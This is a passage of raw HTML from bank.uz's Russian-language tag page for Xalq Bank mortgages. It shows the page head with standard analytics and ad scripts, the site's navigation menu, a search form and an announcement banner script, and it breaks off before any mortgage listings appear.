

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/ipoteka/tags/xalq-bank
body_size: 24915
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Все ипотечные кредиты Халк банка | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Подробная информация - сроки, процентные ставки, максимальная сумма и тд." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769380610','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'175e10f4622bcc89baf7427ba3d266c6'});</script>


<meta property="og:title" content="Все ипотечные кредиты Халк банка | Bank.uz">
<meta property="og:description" content="Подробная информация - сроки, процентные ставки, максимальная сумма и тд.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/ipoteka/tags/xalq-bank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/ipoteka/tags/xalq-bank" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/ipoteka/tags/xalq-bank" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="ipoteka-tags-xalq-bank ipoteka_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: ролл-ап-->
<div id="adfox_176918042756669379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176918042756669379',
            params: {
                pp: 'byig',
                ps: 'fneb',
                p2: 'p',
                pk: 'tizer ru amarkets'
            }
        })
    })
</script>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/ipoteka/tags/xalq-bank" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/ipoteka/tags/xalq-bank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
